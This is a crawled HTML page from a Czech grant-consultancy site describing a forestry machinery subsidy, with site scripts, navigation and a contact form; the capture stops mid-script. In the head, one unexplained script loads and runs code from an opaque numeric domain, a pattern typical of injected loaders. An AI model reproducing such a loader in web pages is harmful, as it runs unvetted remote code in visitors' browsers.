

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.201consulting.cz/dotace/produkt/technika-a-technologie-pro-lesni-hospodarstvi-2014-2020-17
body_size: 16124
content:
<!DOCTYPE html>
<html lang="cs" data-lang-system="cs">
	<head>
<!-- Google Tag Manager -->
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
        dataLayer.push(arguments);
    }
    gtag("consent", "default", {
        "ad_storage": "denied",
        "ad_user_data": "denied",
        "ad_personalization": "denied",
        "analytics_storage": "denied",
        "wait_for_update": 1000
    });
    window.dataLayer.push({
        "event": "dl.ready",
        "gaid": "",
        "ga4id": "",
        "matomoid": "6247",
        "consent_state": {
            "functionality_storage": "granted",
            "ad_storage": "denied",
            "analytics_storage": "denied",
            "personalization_storage": "denied",
        }
    });
    (function(w,d,s,l,i){
        w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MCTV2N3');
</script>
<!-- End Google Tag Manager -->



		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=EDGE"><![endif]-->
			<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
			<meta http-equiv="content-type" content="text/html; charset=utf-8" />
			<meta name="robots" content="index,follow" />
			<meta name="author" content="Antee s.r.o." />
			<meta name="description" content="

Cíl programu
Podpora je zaměřena na investice do lesní techniky a postupů práce, které zvyšují hospodářskou hodnotu lesů prostřednictvím využití šetrnějších technologií a strojů při hospodaření v lesích, omezujících poškození lesní půdy a porostů, techniky a technologií určených pro výchovu lesních porostů či investic do produkce kvalitního reprodukčního materiálu lesních dřevin.
Definice žadatele

Držitelé (vlastníci, nájemci, pachtýři nebo vypůjčitelé) lesů, kteří jsou fyzickými nebo soukromými právnickými osobami, včetně sdružení s právní subjektivitou nebo spolků, vysokými školami se školním lesním podnikem, středními školami nebo učilišti se školním polesím, obcemi, právnickými osobami zřízenými nebo založenými obcemi nebo kraji nebo jsou dobrovolnými svazky obcí.

Způsobilé výdaje

Stroje a zařízení pro hospodaření v lese (včetně koně pro práci v lese).
Stroje a zařízení pro údržbu a opravy lesních cest.
Stroje a zařízení pro výrobu palivového dříví a mobilní stroje pro pořez dříví.
Dočasná uložiště vyzvednutého sadebního materiálu lesních dřevin.

Vybraná specifika a omezení

Žadatel je vlastníkem/nájemcem, pachtýřem nebo vypůjčitelem lesních pozemků a hospodaří podle platného lesního hospodářského plánu nebo podle převzaté platné lesní hospodářské osnovy (tzn., má protokolárně převzatý vlastnický separát lesní hospodářské osnovy), a to na minimální výměře 3 ha.
V případě investic do pořízení koně se jedná o plemeno chladnokrevných koní, které má v ČR vedenou plemennou knihu a uznané chovatelské sdružení.



Výše dotace
Maximální výše dotace ve výši 5 mil. Kč.
Míra dotace
50 % ze způsobilých výdajů.


JAK POSTUPUJEME
NAPIŠTE NÁM
KONZULTACE ZDARMA


" />
			<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
<title>Technika a technologie pro lesní hospodářství | 201 consulting s.r.o.</title>

		<link rel="stylesheet" type="text/css" href="https://cdn.antee.cz/jqueryui/1.8.20/css/smoothness/jquery-ui-1.8.20.custom.css?v=2" integrity="sha384-969tZdZyQm28oZBJc3HnOkX55bRgehf7P93uV7yHLjvpg/EMn7cdRjNDiJ3kYzs4" crossorigin="anonymous" />
		<link rel="stylesheet" type="text/css" href="/style.php?nid=Q1FWV1c=&amp;ver=1768399196" />
		<link rel="stylesheet" type="text/css" href="/css/libs.css?ver=1768399900" />
		<link rel="stylesheet" type="text/css" href="https://cdn.antee.cz/genericons/genericons/genericons.css?v=2" integrity="sha384-DVVni0eBddR2RAn0f3ykZjyh97AUIRF+05QPwYfLtPTLQu3B+ocaZm/JigaX0VKc" crossorigin="anonymous" />

		<script src="/js/jquery/jquery-3.0.0.min.js" ></script>
		<script src="/js/jquery/jquery-migrate-3.1.0.min.js" ></script>
		<script src="/js/jquery/jquery-ui.min.js" ></script>
		<script src="/js/jquery/jquery.ui.touch-punch.min.js" ></script>
		<script src="/js/libs.min.js?ver=1768399900" ></script>
		<script src="/js/ipo.min.js?ver=1768399889" ></script>
			<script src="/js/locales/cs.js?ver=1768399196" ></script>

			<script src='https://www.google.com/recaptcha/api.js?hl=cs&render=explicit' ></script>

		<link href="/aktuality?action=atom" type="application/atom+xml" rel="alternate" title="Aktuality">
		<link href="/clanky?action=atom" type="application/atom+xml" rel="alternate" title="Články">
		<link href="/201-v-tisku?action=atom" type="application/atom+xml" rel="alternate" title="201 v tisku">
		<link href="/kontaktni-informace-zdroj?action=atom" type="application/atom+xml" rel="alternate" title="Kontaktní informace - zdroj">
		<link href="/hp-animace-zdroj?action=atom" type="application/atom+xml" rel="alternate" title="HP animace - zdroj">
<!-- Preaload important weight fonts -->
<!-- 400 -->
<link rel="preload" href="/file.php?nid=19585&amp;oid=8570313" as="font" type="font/woff2" crossorigin="anonymous">
<!-- 600 -->
<link rel="preload" href="/file.php?nid=19585&amp;oid=8570314" as="font" type="font/woff2" crossorigin="anonymous">
<!-- 700 -->
<link rel="preload" href="/file.php?nid=19585&amp;oid=8570311" as="font" type="font/woff2" crossorigin="anonymous">
<link href="/image.php?nid=19585&amp;oid=8642329&amp;width=32" rel="icon" type="image/png">
<link rel="shortcut icon" href="/image.php?nid=19585&amp;oid=8642329&amp;width=32">
<script>
ipo.api.live("body", function(el){
//přesun patičky
$(el).find("#ipocopyright").insertAfter("#ipocontainer");
//přesun vyhledávání
$(el).find(".catalogFulltextSearch").appendTo(".header-fulltext");
//zjištění zda jsme v gdpr
if( $(el).find(".ipopagetext.system").length )
{
$(el).addClass("gdpr-site");
}
if( $(el).find("#iponavigation").length )
{
var title_h1 = $(el).find("#iponavigation .currentPage").text();
if( $(el).find(".ipopagetext.system").length && !$(el).find("h1").length )
{
$(el).find(".content").append("<h1>"+title_h1+"<\/h1>");
}
}
//přesun štítků u aktualit
if( $(el).find(".blog.view-detail").length )
{
$(el).find(".tags").insertAfter(".article");
$(el).find(".tags > a").text("Více info v této kategorii");
}
//kontaktní formulář
if( $(el).find(".contactForm").length )
{
$(el).find(".contactForm .form-vertical > .form-item.approval").html("Vámi zadané osobní údaje budeme zpracovávat za účelem přípravy odpovědi. Bližší informace naleznete v <a target='_blank' href='https://201consulting.antee.cz/gdpr'>Zásadách zpracování osobních údajů<\/a>.");
}
});
//funkce pro zobrazování a skrývání vyhledávání
ipo.api.live(".header-fulltext > a", function(el){
var ikonaLupa = $(el).find(".ikona-lupa");
$(el).click(function(e) {
e.preventDefault();
$(this).toggleClass("search-active");
if($(this).hasClass("search-active")) {
$(ikonaLupa).text('X');
$(ikonaLupa).attr("title","Zavřít vyhledávání");
} else {
$(this).removeClass("search-active");
$(ikonaLupa).attr("title","Otevřít vyhledávání");
$(".catalogFulltextSearch input[type=text]").val("");
}
$(".catalogFulltextSearch").animate({height: "toggle"});
$(".catalogFulltextSearch input[type=text]").focus();
});
});
//posun h1
ipo.api.live('h1', function(el) {
if( ( !document.getElementById('page8294917') && !document.getElementById('page8559394') && !$('#page8559373[data-ipo-meta-item-id]').length ) && ( $(".title__block__container").length != 1 ) && ( $("#system-menu").length != 1 ) )
{
if ($(window).width() >= 1025)
{
$(el).insertBefore(".ipopagetext .content");
}
}
});
//funkce na fixní hlavičku
ipo.api.live("body", function(el){
var header = $('.header-inner__container');
var topmenu = $('#ipotopmenuwrapper .topmenulevel1');
var WindowWidth = $(window).width();
if (WindowWidth > 1025 && $("#system-menu").length != 1) {
$(window).scroll(function () {
if ($(this).scrollTop() >= 0) {
header.addClass("f-header");
topmenu.addClass("f-menu");
$(el).addClass("f-fix");
}
if ($(this).scrollTop() == 0) {
header.removeClass("f-header");
topmenu.removeClass("f-menu");
$(el).removeClass("f-fix");
}
});
}
});
//zjištění počet položek submenu
ipo.api.live('#ipotopmenuwrapper ul.topmenulevel2', function(el) {
$(el).find("> li").each(function( index, es ) {
if(index == 9)
{
$(el).addClass("two-column");
}
});
});
//označení položek, které mají submenu
ipo.api.live('#ipotopmenu ul.topmenulevel1 li.topmenuitem1', function(el) {
var submenu = $(el).find("ul.topmenulevel2");
if ($(window).width() <= 1024){
if (submenu.length) {
$(el).addClass("hasSubmenu");
$(el).find("> a").after("<span class='open-submenu' />");
}
}
});
//wrapnutí spanu do poležek první úrovně
ipo.api.live('#ipotopmenu ul.topmenulevel1 li.topmenuitem1 > a', function(el) {
if ($(window).width() <= 1024) {
$(el).wrapInner("<span>");
}
});
//rozbaleni menu
$(function() {
if ($(window).width() <= 1024) {
$(".topmenulevel1 > li.hasSubmenu .open-submenu").click(function(e) {
$(this).toggleClass("see-more");
if($(this).hasClass("see-more")) {
$("ul.topmenulevel2").css("display","none");
$(this).next("ul.topmenulevel2").css("display","block");
$(".topmenulevel1 > li > a").removeClass("see-more");
$(this).addClass("see-more");
} else {
$(this).removeClass("see-more");
$(this).next("ul.topmenulevel2").css("display","none");
}
});
}
});
//kontaktní formulář
ipo.api.live("body", function(el){
//přejmenování tlačítka
$(el).find(".contactForm .form-vertical input[type=submit]").val("Odeslat kontakt");
//vložení odkazu pro zavření formuláře
$(el).find(".contactForm form").before("<a class='exit-form' href='#'>X</\a>");
//funkce pro zobrazování a skrývání formuláře
//když se klikne na tlačítko konzultace zdarma
var cta_click_one = $(el).find(".action-button.konzultace");
$(cta_click_one).click(function(e) {
e.preventDefault();
$(el).find(".contactForm").toggleClass("form-active");
$(el).addClass("scroll-apply");
if( $(el).find(".contactForm").hasClass("form-active"))
{
$(".contactForm").animate({height: "toggle"});
}
});
//když se klikne na křížek u formuláře
var cta_click_two = $(el).find(".contactForm .exit-form");
$(cta_click_two).click(function(e) {
e.preventDefault();
$(el).find(".contactForm").removeClass("form-active");
$(el).removeClass("scroll-apply");
$(".contactForm").animate({height: "toggle"});
});
//pokud je chyba u formuláře
if( $(el).find(".contactForm .flash-error").length )
{
$(el).find(".contactForm").removeClass("form-active");
$(el).removeClass("scroll-apply");
$(".contactForm").animate({height: "toggle"});
}
});
</script>



<script>
ipo.api.live('.catalog', function(el) {
//přidání třídy action-button
$(el).find(".backlink").addClass("action-button");
//pokud nejsou žádné produkty, přidej třídu pro skrytí
if( !$(el).find("#snippet-itemsOverview-content > ul > *").length )
{
$(el).find("#snippet-itemsOverview-content").addClass("hide-products");
}
//wrapnutí kategorií
$(el).find("ul.categories").wrapAll("<div class='categories-container'>");
//wrapnutí odkazu kategorií
$(el).find("ul.categories .category > h2 > a").wrapInner("<span />");
//smazání cleaneru
$(el).find(".matrix li.cleaner").remove();
//přesun formuláře
$(el).find(".enquiery").insertAfter(".ipopagetext");
//přidání odkazu pro produkty
$( el ).find(".matrix > li").each(function( index, es ) {
var link_product = $(es).find("> div > a").attr("href");
$(es).append("<a class='link__wrapper' href='"+link_product+"'><\/a>");
});
//přidání tlačítka pro produkty
$( el ).find(".matrix > li").each(function( index, es ) {
$(es).find("> div").append("<span class='detail action-button'>Detail programu<\/span>");
});
//přejmenování textu u paginátoru
$(el).find(".paginator-next .paginator-button-text").text("Další");
//přesun fotek
$( el ).find(".matrix > li").each(function( index, es ) {
var title = $(es).find("> div > .title");
var image = $(es).find("> div > a");
$(image).insertBefore(title);
});
});
//posun h1
ipo.api.live('h1', function(el) {
if( $('#page8559373[data-ipo-meta-item-id]').length  && $("#system-menu").length != 1 )
{
$(el).wrap("<div class='detail-title' />");
$(".detail-title").insertBefore(".catalog .default-image");
}
});
//úprava fotek detailu katalogu
ipo.api.live('.catalog.view-itemDetail .images.clearfix .image-wrapper', function(el) {
var productImage = $(el).find(".image-inner-wrapper a.image-detail img").attr("src");
$(el).find(".image-inner-wrapper a.image-detail img").attr("data-imageUrl", productImage);
var productAttribute = $(el).find(".image-inner-wrapper a.image-detail img").attr("data-imageUrl");
var productResult = productAttribute.split("&width")[0];
$(el).find(".image-inner-wrapper a.image-detail").attr("style", "background-image: url("+productResult+")");
});
ipo.api.live('body', function(el) {
//zjištění zda jsme v administraci
if( $("#system-menu").length != 1 )
{
$(el).find(".catalog-item").addClass("not-administration");
//získání textu atributu a vložení textu
if( $("[data-ipo-meta-item-id]").length )
{
var popis = $(el).find(".catalog .catalog-item .attributes .attr-kratky-popis > .attributes-cell:last-of-type").text();
$(el).find(".catalog .catalog-item .detail-title h1").after("<h2>"+popis+"<\/h2>");
}
}
//parametrický filtr
if( !$(el).find("#snippet-parameterFilter-form > *").length || !$(el).find("#snippet-parameterFilter-form .form-item #frm-parameterFilter-form-filter-63309-0").attr('checked') )
{
$(el).find("#snippet-parameterFilter-form").addClass("hide-filter");
}
if( $(el).find("#snippet-parameterFilter-form .form-item #frm-parameterFilter-form-filter-63309-0").attr('checked') )
{
$(el).find("#snippet-parameterFilter-form .form-item.attr-63309").addClass("hide-attr");
}
//přejmenování tlačítka ve filtru
$(el).find("#snippet-parameterFilter-form #frmform-submitFilter").val("Vyhledat");
//přidání vyčištění filtru
$(el).find("#snippet-parameterFilter-form #frmform-submitFilter").after("<a class='clean-filter action-button' href='#'>Vyčistit filtr</\a>");
//přejmenování labelu ve filtru
$(el).find("#snippet-parameterFilter-form .dropdown.form-item.attr-63313 .form-item-field > span:nth-of-type(3) label span").text("Vyhledat i uzavřené programy");
//funkce na vyčištění filtru
$(el).find("#snippet-parameterFilter-form .clean-filter").click(function(e) {
e.preventDefault();
$(el).find("#snippet-parameterFilter-form .dropdown .form-item-field > span input").prop('checked', false);
});
//přesun filtru
$(el).find("#snippet-parameterFilter-form").insertAfter(".ipopagetext > h1");
//přejmenování textu u paginátoru
$(".paginator-next .paginator-button-text").text("Další");
});
$( document ).ajaxComplete(function() {
//přidání odkazu pro produkty
$(".catalog .matrix > li").each(function( index, es ) {
var link_product = $(es).find("> div > a").attr("href");
$(es).append("<a class='link__wrapper' href='"+link_product+"'><\/a>");
});
//smazání cleaneru
$(".matrix li.cleaner").remove();
//přidání tlačítka pro produkty
$(".catalog .matrix > li").each(function( index, es ) {
$(es).find("> div").append("<span class='detail action-button'>Detail produktu<\/span>");
});
//přidání vyčištění filtru
$("#snippet-parameterFilter-form #frmform-submitFilter").after("<a class='clean-filter action-button' href='#'>Vyčistit filtr</\a>");
//funkce na vyčištění filtru
$("#snippet-parameterFilter-form .clean-filter").click(function(e) {
e.preventDefault();
$("#snippet-parameterFilter-form .dropdown .form-item-field > span input").prop('checked', false);
});
//parametrický filtr
if( !$("#snippet-parameterFilter-form > *").length || !$("#snippet-parameterFilter-form .form-item #frm-parameterFilter-form-filter-63309-0").attr('checked') )
{
$("#snippet-parameterFilter-form").addClass("hide-filter");
}
if( $("#snippet-parameterFilter-form .form-item #frm-parameterFilter-form-filter-63309-0").attr('checked') )
{
$("#snippet-parameterFilter-form .form-item.attr-63309").addClass("hide-attr");
}
//přejmenování labelu ve filtru
$("#snippet-parameterFilter-form .dropdown.form-item.attr-63313 .form-item-field > span:nth-of-type(3) label span").text("Vyhledat i uzavřené programy");
});
ipo.api.live('body', function(el) {
if ($(".form-item.attr-63309 .multiselect > span:contains('Firmy , ')").length > 0) {
$(el).find("h1, #iponavigation .currentPage").text("Firmy");
$(el).addClass("firmy");
}
if ($(".form-item.attr-63309 .multiselect > span:contains('Zemědělci , ')").length > 0) {
$(el).find("h1, #iponavigation .currentPage").text("Zemědělci");
$(el).addClass("zemedelci");
}
if ($(".form-item.attr-63309 .multiselect > span:contains('Města / Obce , ')").length > 0) {
$(el).find("h1, #iponavigation .currentPage").text("Města / Obce");
$(el).addClass("mesta-obce");
}
if ($(".form-item.attr-63309 .multiselect > span:contains('Neziskovky , ')").length > 0) {
$(el).find("h1, #iponavigation .currentPage").text("Neziskové organizace");
$(el).addClass("neziskovky");
}
if ($(".form-item.attr-63309 .multiselect > span:contains('Vzdělávací instituce , ')").length > 0) {
$(el).find("h1, #iponavigation .currentPage").text("Vzdělávací instituce");
$(el).addClass("vzdelavaci-instituce");
}
});
ipo.api.live('body', function(el) {
if( $(".form-item.attr-63309 .multiselect > span:contains('Zemědělci , ')").length > 0 )
{
$(el).find(".title__block__container.zemedelci__block").insertBefore(".ipopagetext .content");
$(el).find("h1").insertBefore(".title__block__container.zemedelci__block h2");
}
if ($(".form-item.attr-63309 .multiselect > span:contains('Města / Obce , ')").length > 0) {
$(el).find(".title__block__container.mesta-obce__block").insertBefore(".ipopagetext .content");
$(el).find("h1").insertBefore(".title__block__container.mesta-obce__block h2");
}
if ($(".form-item.attr-63309 .multiselect > span:contains('Neziskovky , ')").length > 0) {
$(el).find(".title__block__container.neziskovky__block").insertBefore(".ipopagetext .content");
$(el).find("h1").insertBefore(".title__block__container.neziskovky__block h2");
}
if ($(".form-item.attr-63309 .multiselect > span:contains('Vzdělávací instituce , ')").length > 0) {
$(el).find(".title__block__container.vzdelavaci-instituce__block").insertBefore(".ipopagetext .content");
$(el).find("h1").insertBefore(".title__block__container.vzdelavaci-instituce__block h2");
}
});
</script>






<link rel="preload" href="/image.php?nid=19585&amp;oid=8567875&amp;width=285" as="image">
<script>
ipo.api.live("body", function(el){
if (window.location.href.indexOf("part=emailSent") > -1) {
$(location).prop('href', 'https://www.201consulting.cz/dekujeme');
}
});
</script>
<!--<script type="text/javascript">
document.getElementById("frmform-send").setAttribute('onClick','konzultaceRedirect()');
</script>-->

<script>
ipo.api.live("body", function(el){
if (window.location.href.indexOf("send=cf") > -1)
{
window.location.replace("https://www.201consulting.cz/dekujeme");
}
});
</script>
<script>
$(document).ready(function() {
$('.article[data-article-id="861370"] a').attr('href', 'https://www.201consulting.cz/file.php?nid=19585&oid=10847560');
$('span.widget-text > a[title="PŘEHLED ZAJÍMAVÝCH DOTAČNÍCH TITULŮ"]').attr('href', 'https://www.201consulting.cz/file.php?nid=19585&oid=10847560');
$('span.widget-cta > a[title="PŘEHLED ZAJÍMAVÝCH DOTAČNÍCH TITULŮ"]').attr('href', 'https://www.201consulting.cz/file.php?nid=19585&oid=10847560');
});
</script>
<script type="text/javascript">
(function(g,t,m){g.type="text/javascript";g.async=true;
g.src="https://394424.com/ZDU3uorS/3J2VPEml/app.js";
t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>
	</head>

	<body id="page8559373" class="subpage8559373"
			
			data-nid="19585"
			data-lid="CZ"
			data-oid="8559373"
			data-layout-pagewidth="1024"
			
			data-slideshow-timer="3"
			 data-ipo-meta-category="29568" data-ipo-meta-parent-categories="" data-ipo-meta-subcategory="29568" data-ipo-meta-item-id="1172694" data-ipo-meta-item-code="1-1-96_018"
						
				
				data-layout="responsive" data-viewport_width_responsive="1024"
			>
<noscript>

	<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCTV2N3"
		height="0" width="0" style="display:none;visibility:hidden">
	</iframe>
</noscript>



							<div id="snippet-cookiesConfirmation-euCookiesSnp">			<div class="cookie-choices-bg"></div>
			<div id="cookieChoiceInfo" class="cookie-choices-info template_2">
					<p>Tato webová stránka potřebuje váš souhlas pro používání cookies, které slouží pro personalizaci obsahu a reklam, analýzy návštěvnosti a 
						<a class="cookie-button more" href="https://navody.antee.cz/cookies" target="_blank">další účely.</a>
					</p>
					<p>
						Souhlas se všemi cookies udělíte kliknutím na tlačítko „Přijmout vše“. Chcete-li přijímat pouze technicky nezbytné cookies, klikněte na tlačítko „Jen nezbytné“.
					</p>
				<div class="buttons">
					<a class="cookie-button action-button ajax" id="cookieChoiceButton" rel=”nofollow” href="/dotace/produkt/technika-a-technologie-pro-lesni-hospodarstvi-2014-2020-17?do=cookiesConfirmation-acceptAll">Přijmout vše</a>
					<a class="cookie-button cookie-button--settings action-button ajax" rel=”nofollow” href="/dotace/produkt/technika-a-technologie-pro-lesni-hospodarstvi-2014-2020-17?do=cookiesConfirmation-onlyNecessary">Jen nezbytné</a>
					<a class="cookie-button cookie-button--settings action-button ajax" rel=”nofollow” href="/dotace/produkt/technika-a-technologie-pro-lesni-hospodarstvi-2014-2020-17?do=cookiesConfirmation-openSettings">Nastavení</a>
				</div>
			</div>
</div>				<div id="ipocontainer">

			<div class="menu-toggler">

				<span>Menu</span>
				<span class="genericon genericon-menu"></span>
			</div>

			<span id="back-to-top">

				<i class="fa fa-angle-up"></i>
			</span>

			<div id="ipoheader">

				<div class="header-inner__container">
	<div class="row header-inner flex-container layout-container">
		<div class="logo">
			<a title="201 consulting s.r.o." href="/" class="header-logo">
				<span class="logo-spolecnosti">
					<img src="/image.php?nid=19585&amp;oid=8567875&amp;width=285" width="285" height="83" alt="201 consulting s.r.o.">
				</span>
				<span class="nazev-spolecnosti">Komplexní dotační poradenství</span>
			</a>
		</div>
		<div class="header-info flex-container">
			<div class="header-telefon">
				<a title="+420 602 751 392" class="tooltip" href="tel:+420602751392">
					<img src="/file.php?nid=19585&amp;oid=8567896&amp;width=21" width="21" height="21" alt="Ikona telefon">
				</a>
			</div>
			<div class="header-fulltext">
				<a href="#"><span title="Otevřít vyhledávání" class="ikona-lupa">Ikona</span></a>
			</div>
			<div class="header-email">
				<a title="dotace@201.cz" class="tooltip" href="mailto:dotace@201.cz">
					<img src="/file.php?nid=19585&amp;oid=8567901&amp;width=24" width="24" height="19" alt="Ikona email">
				</a>
			</div>
			<div class="header-linkedin">
				<a title="LinkedIn" class="tooltip" href="https://www.linkedin.com/in/pavlina-torhanova/" target="_blank" rel="noopener noreferrer">
					<img src="/file.php?nid=19585&amp;oid=8567890&amp;width=23" width="23" height="23" alt="ikona LinkedIn">
				</a>
			</div>
			<div class="header-konzultace">
				<a class="action-button konzultace" href="#">Konzultace zdarma</a>
			</div>
		</div>
	</div>
</div>



			</div>

			<div id="ipotopmenuwrapper">

				<div id="ipotopmenu">
<h4 class="hiddenMenu">Horní menu</h4>
<ul class="topmenulevel1"><li class="topmenuitem1 noborder" id="ipomenu8294917"><a href="/">Úvod</a></li><li class="topmenuitem1" id="ipomenu8559383"><a href="/o-nas">O nás</a><ul class="topmenulevel2"><li class="topmenuitem2" id="ipomenu8559384"><a href="/aktuality">Aktuality</a></li><li class="topmenuitem2" id="ipomenu8559385"><a href="/clanky">Články</a></li><li class="topmenuitem2" id="ipomenu8559392"><a href="/gdpr">GDPR</a></li><li class="topmenuitem2" id="ipomenu9278950"><a href="/partneri">Partneři</a></li><li class="topmenuitem2" id="ipomenu11171967"><a href="/socialni-odpovednost">Sociální odpovědnost</a></li><li class="topmenuitem2" id="ipomenu11171968"><a href="/environmentalni-odpovednost">Environmentální odpovědnost</a></li><li class="topmenuitem2" id="ipomenu11171969"><a href="/firemni-odpovednost">Firemní odpovědnost</a></li></ul></li><li class="topmenuitem1 active" id="ipomenu8559373"><a href="/dotace">Dotace</a><ul class="topmenulevel2"><li class="topmenuitem2" id="ipomenu11496079"><a href="/aktualni-dotacni-programy">Aktuální dotační programy</a></li><li class="topmenuitem2" id="ipomenu11184135"><a href="/dotace" target="_top">Vyhledat program</a></li><li class="topmenuitem2" id="ipomenu9961397"><a href="/jak-postupujeme">Jak postupujeme</a></li><li class="topmenuitem2" id="ipomenu8559375"><a href="/predbezne-posouzeni-projektu">Předběžné posouzení projektu</a></li><li class="topmenuitem2" id="ipomenu8559376"><a href="/optimalizace-projektoveho-zameru">Optimalizace projektového záměru</a></li><li class="topmenuitem2" id="ipomenu8559377"><a href="/zpracovani-zadosti">Zpracování žádosti</a></li><li class="topmenuitem2" id="ipomenu8559378"><a href="/vyberove-rizeni">Výběrové řízení</a></li><li class="topmenuitem2" id="ipomenu8559379"><a href="/rizeni-projektu">Řízení projektu</a></li><li class="topmenuitem2" id="ipomenu8559380"><a href="/dotacni-audit">Dotační audit</a></li></ul></li><li class="topmenuitem1" id="ipomenu11171917"><a href="/esg">ESG</a></li><li class="topmenuitem1" id="ipomenu8645567"><a href="/reference">Reference</a></li><li class="topmenuitem1" id="ipomenu8559394"><a href="/kontakt">Kontakt</a></li></ul>
					<div class="cleartop"></div>
				</div>
			</div>
			<div id="ipomain">
				<div class="contactForm">
	<h4 class="newsheader">Napište nám</h4>
	<div class="newsbody">
<form action="/dotace/produkt/technika-a-technologie-pro-lesni-hospodarstvi-2014-2020-17?do=mainSection-contactForm-form-submit" method="post" id="frm-mainSection-contactForm-form" data-validate>
<div class="form-vertical">
<div class="form-item" id="frmform-input0-pair"><div class="form-item-label"><label class="required" for="frmform-input0">Jméno a příjmení<span class="meta"> - povinné</span></label></div><div class="form-item-field"><input type="text" name="input0" id="frmform-input0" value=""> </div></div><div class="form-item" id="frmform-input1-pair"><div class="form-item-label"><label class="required" for="frmform-input1">Telefon<span class="meta"> - povinné</span></label></div><div class="form-item-field"><input type="text" name="input1" id="frmform-input1" value=""> </div></div><div class="form-item" id="frmform-email-pair"><div class="form-item-label"><label class="required" for="frmform-email">E-mail<span class="meta"> - povinné</span></label></div><div class="form-item-field"><input type="text" name="email" id="frmform-email" value=""> </div></div><div class="form-item approval"> Vámi zadané osobní údaje budeme zpracovávat za účelem odpovědi. Bližší informace naleznete v <a target='_blank' href='/dotace?type=registry&action=personalDataProcessing'>zásadách zpracování osobních údajů</a></div><div class="form-item antispam-disclaimer"><div class="tooltip-wrapper"><span id="tooltip-content-recaptcha"><h3>Google reCAPTCHA</h3><div><a href="https://www.google.com/intl/cs/policies/privacy" target="_blank">Ochrana soukromí</a></div><div><a href="https://www.google.com/intl/cs/policies/terms" target="_blank">Podmínky služby</a></div></span></div>Chráněno službou <a class="tooltip nolink" data-tooltip-content="#tooltip-content-recaptcha">reCAPTCHA</a>.</div><div class="form-item buttons"><div class="form-item-label"></div><div class="form-item-field"><input type="submit" class="g-recaptcha action-button" data-sitekey="6Ld5hYkUAAAAAFHoB0rCpuV8oevVjvOmsVeb0lWR" name="send" id="frmform-send" value="Odeslat"> </div></div></div>
</form>

<!-- Nette Form validator -->

<script >
	/* <![CDATA[ */

	var nette = nette || { };

	nette.getValue = function(elem) {
		if (!elem) {
			return void 0;
		}

		if (!elem.nodeName) { // radio
			for (var i = 0, len = elem.length; i < len; i++) {
				if (elem[i].checked) {
					return elem[i].value;
				}
			}
			return null;
		}

		if (elem.nodeName.toLowerCase() === 'select') {
			var index = elem.selectedIndex, options = elem.options;

			if (index < 0) {
				return null;

			} else if (elem.type === 'select-one') {
				return options[index].value;
			}

			for (var i = 0, values = [], len = options.length; i < len; i++) {
				if (options[i].selected) {
					values.push(options[i].value);
				}
			}
			return values;
		}

		if (elem.type === 'checkbox') {
			return elem.checked;
		}

		return elem.value.replace(/^\s+|\s+$/g, '');
	}


	nette.getFormValidators = function(form) {
		var id = form.getAttributeNode('id').nodeValue;
		return this.forms[id] ? this.forms[id].validators : [];
	}


	nette.validateControl = function(control) {
		var validator = this.getFormValidators(control.form)[control.name];
		return validator ? validator(control) : null;
	}


	nette.validateForm = function(sender) {
		var form = sender.form || sender;
		var validators = this.getFormValidators(form);
		for (var name in validators) {
			var error = validators[name](sender);
			if (error) {
				if (form[name].focus) {
					form[name].focus();
				}
				alert(error);
				return false;
			}
		}
		return true;
